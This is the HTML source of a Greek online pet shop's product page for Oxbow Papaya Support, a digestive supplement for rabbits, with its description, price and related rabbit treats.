			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/kouneli/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/">Συμπληρώματα Διατροφής</a><span class="breadcrumb-separator"> / </span>Συμπλήρωμα Διατροφής Oxbow Papaya Support 60 ταμπλετες</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-774872" class="product type-product post-774872 status-publish first instock product_cat-lixoudies-kouneliou product_cat-724 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2016/12/oxbow-papaya-support-100x100.jpg" data-thumb-alt="oxbow papaya support" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/oxbow-papaya-support-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/oxbow-papaya-support-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2016/12/oxbow-papaya-support.jpg"><img width="203" height="248" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/oxbow-papaya-support.jpg" class="wp-post-image" alt="oxbow papaya support" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2016/12/oxbow-papaya-support.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2016/12/oxbow-papaya-support.jpg" data-large_image_width="203" data-large_image_height="248" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/oxbow-papaya-support.jpg 203w, https://www.petopoleion.gr/wp-content/uploads/2016/12/oxbow-papaya-support-25x30.jpg 25w" sizes="(max-width: 203px) 100vw, 203px" data- data-large_image_ title="Συμπλήρωμα Διατροφής Oxbow Papaya Support 60 ταμπλετες 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Συμπλήρωμα Διατροφής Oxbow Papaya Support 60 ταμπλετες</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>14,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/p-sympliroma-diatrofis-oxbow-papaya-fruit-90-tabs-774872-html/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697c06a6cbccb">Συμπλήρωμα Διατροφής Oxbow Papaya Support 60 ταμπλετες ποσότητα</label>
	<input
		type="number"
				id="quantity_697c06a6cbccb"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="774872" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">sku.774872</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://www.petopoleion.gr/product-category/kouneli/lixoudies-kouneliou/" rel="tag">Λιχουδιές</a>, <a href="https://www.petopoleion.gr/product-category/kouneli/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/" rel="tag">Συμπληρώματα Διατροφής</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p>Συμπλήρωμα Διατροφής Oxbow Papaya Support</p>
<p>Το Papaya Support είναι σχεδιασμένο για να υποστηρίζει την πεπτική υγεία των κατοικιδίων.<br />
Κορυφαία συστατικά, περιλαμβάνει παπάγια &amp; ανανά (φυσικές πηγές των ενεργών ενζήμων παπαΐνη και βρομελαΐνη) και υψηλής<br />
περιεκτικότητας ίνες από θρεπτικό Timothy Hay.<br />
-Περιέχει πραγματική παπάγια &amp; ανανά<br />
-Περιέχει φυσικές πηγές ενεργών ενζήμων<br />
-Περιέχει Timothy Hay για να υποστηρίζει την φυσική διατροφή των φυτοφάγων ζώων<br />
-Εξαιρετική γεύση χωρίς πρόσθετες γλυκαντικές ουσίες<br />
-Οι ταμπλέτες διαιρούνται εύκολα, ώστε να καλύπτονται και οι ανάγκες των μικρότερων φυλών.<br />
Papaya Support</p>
<p>Περιέχει 60 ταμπλέτες</p>
<p>Το προιόν βρίσκεται σε προπαραγγεία και αναμενεται μετα τις 20/10</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2009408820 status-publish first instock product_cat-lixoudies-kouneliou has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/jr-farm-banana-chips-150gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="289" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2019/05/banana-chips-jr-farm-289x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="banana chips jr farm" decoding="async" /><a href="?add-to-cart=2009408820" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009408820" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009408820" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;JR Farm Banana Chips 150gr&rdquo;" rel="nofollow" data-success_message="&ldquo;JR Farm Banana Chips 150gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009408820" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">JR Farm Banana Chips 150gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009418510 status-publish instock product_cat-lixoudies-kouneliou product_cat-724 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/oxbow-joint-support/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2020/01/oxbow-joint-support-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="oxbow joint support" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2020/01/oxbow-joint-support-324x324.png 324w, https://www.petopoleion.gr/wp-content/uploads/2020/01/oxbow-joint-support-150x150.png 150w, https://www.petopoleion.gr/wp-content/uploads/2020/01/oxbow-joint-support-300x300.png 300w, https://www.petopoleion.gr/wp-content/uploads/2020/01/oxbow-joint-support-768x768.png 768w, https://www.petopoleion.gr/wp-content/uploads/2020/01/oxbow-joint-support-30x30.png 30w, https://www.petopoleion.gr/wp-content/uploads/2020/01/oxbow-joint-support-416x416.png 416w, https://www.petopoleion.gr/wp-content/uploads/2020/01/oxbow-joint-support-100x100.png 100w, https://www.petopoleion.gr/wp-content/uploads/2020/01/oxbow-joint-support.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009418510" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009418510" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009418510" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Oxbow Joint Support&rdquo;" rel="nofollow" data-success_message="&ldquo;Oxbow Joint Support&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009418510" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Oxbow Joint Support</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009426894 status-publish last instock product_cat-lixoudies-kouneliou has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/oxbow-simple-rewards-baked-creanberry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2020/12/oxbow-cranberry-lixoudia-kouneliou-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="oxbow cranberry lixoudia kouneliou" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2020/12/oxbow-cranberry-lixoudia-kouneliou-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2020/12/oxbow-cranberry-lixoudia-kouneliou-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2020/12/oxbow-cranberry-lixoudia-kouneliou-800x800.jpg 800w, https://www.petopoleion.gr/wp-content/uploads/2020/12/oxbow-cranberry-lixoudia-kouneliou-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2020/12/oxbow-cranberry-lixoudia-kouneliou-768x768.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2020/12/oxbow-cranberry-lixoudia-kouneliou-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2020/12/oxbow-cranberry-lixoudia-kouneliou-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2020/12/oxbow-cranberry-lixoudia-kouneliou-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2020/12/oxbow-cranberry-lixoudia-kouneliou.jpg 1000w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009426894" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009426894" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009426894" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;OXBOW SIMPLE REWARDS BAKED ΜΕ ΚΡΑΝΜΠΕΡΙ 56GR&rdquo;" rel="nofollow" data-success_message="&ldquo;OXBOW SIMPLE REWARDS BAKED ΜΕ ΚΡΑΝΜΠΕΡΙ 56GR&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009426894" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">OXBOW SIMPLE REWARDS BAKED ΜΕ ΚΡΑΝΜΠΕΡΙ 56GR</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/p-malt-paste-gia-kouneli-trixie-100gr-multi-fruit-686791-html/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_7923_malt_paste_multi_fruit-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Malt Paste για κουνέλι Trixie 100gr Multi Fruit" loading="lazy" />					<span class="storefront-product-pagination__title">Malt Paste για κουνέλι Trixie 100gr Multi Fruit</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/p-wheely-salty-snak-gia-kounelia-840678-html/" rel="next">
					<img width="300" height="300" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0216_7686_wheely_salty.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wheely Salty - Σνακ για Κουνέλια" loading="lazy" />					<span class="storefront-product-pagination__title">Wheely Salty - Σνακ για Κουνέλια</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a><ul class='children'>
<li class="cat-item cat-item-91"><a href="https://www.petopoleion.gr/product-category/kouneli/trofes-kouneliou/">Τροφές</a></li>
<li class="cat-item cat-item-92"><a href="https://www.petopoleion.gr/product-category/kouneli/xorto-kouneliou/">Χόρτα</a></li>
<li class="cat-item cat-item-93"><a href="https://www.petopoleion.gr/product-category/kouneli/ypostroma/">Υπόστρωμα</a></li>
<li class="cat-item cat-item-94"><a href="https://www.petopoleion.gr/product-category/kouneli/lixoudies-kouneliou/">Λιχουδιές</a></li>
<li class="cat-item cat-item-95"><a href="https://www.petopoleion.gr/product-category/kouneli/paixnidia-kouneliou/">Αξεσουάρ και Παιχνίδια για Κουνελια</a></li>
<li class="cat-item cat-item-724 current-cat"><a href="https://www.petopoleion.gr/product-category/kouneli/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/">Συμπληρώματα Διατροφής</a></li>
</ul>
</li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
